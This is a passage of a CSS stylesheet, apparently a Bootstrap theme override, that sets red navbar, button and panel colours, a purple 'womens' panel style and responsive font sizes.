    vertical-align: bottom  !important;
    float: none;
}

.badge-warning {
background-color: #d58512;
}
.badge-danger {
  background-color: #d43f3a;
}

/* responsive text queries */
@media screen and (max-width: 992px) {
  p,.btn,input,div,span,h4 {
    font-size: 95%;
  }
  h1 {
    font-size: 24px;  
  }
  h2 {
    font-size: 22px;  
  }
  h3 {
    font-size: 18px;  
  }
}

@media screen and (max-width: 768px) {
  p,.btn,input,div,span,h4 {
    font-size: 90%;
  }
  h1 {
    font-size: 20px;  
  }
  h2 {
    font-size: 18px;  
  }
  h3 {
    font-size: 16px;  
  }
}
.btn {
  background-color: #ff0000;	
}
.red {
	  background-color: #ff0000;	
}

.navbar-default {
  background-color: #ff0000;
  border-color: #cc1500;
  font-size:  11px;
}

bg-primary {
  background-color: #ff0000;
  border-color: #cc1500;
  font-size:  14px;
}

.womens {
	background-color: #9966cc;
	border-color: #9966cc;
}

.panel > .panel-default > .panel-default-womens {
	background-color: #9966cc;
	border: 1px solid red;
}

.panel-default >.panel-heading {
background: #ff0000; color: #fff; 
}



.panel-default > .panel-heading-womens {
background: #9966cc; color: #fff; 
}


.navbar-default .navbar-brand {
  color: #ffffff;
  font-size:  11px;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #ffffff;
}
.navbar-default .navbar-text {
  color: #ffffff;
    font-size:  11px;

}
.navbar-default .navbar-nav > li > a {
  color: #ffffff;
    font-size:  11px;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ffffff;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #cc1500;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #ffffff;
  background-color: #cc1500;
}
.navbar-default .navbar-toggle {
  border-color: #cc1500;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #cc1500;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #ffffff;
}
.navbar-default .navbar-link {
  color: #ffffff;
}
.navbar-default .navbar-link:hover {
  color: #ffffff;
}

@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #cc1500;
  }
}

.btn {
	border-radius: 0px;
}